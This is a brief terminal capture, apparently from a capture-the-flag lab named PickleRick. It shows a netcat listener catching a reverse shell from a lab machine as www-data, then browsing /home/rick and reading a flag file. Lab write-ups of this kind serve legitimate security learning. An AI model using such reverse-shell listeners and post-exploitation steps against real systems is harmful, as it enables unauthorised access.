 ┌─[bryce@Gyre]─[~/THM/PickleRick]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
connect to from (UNKNOWN) [10.10.19.153] 49654
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cd /home
$ ls
rick
ubuntu
$ cd rick
$ ls
second ingredients
$ cat second\ ingredients
$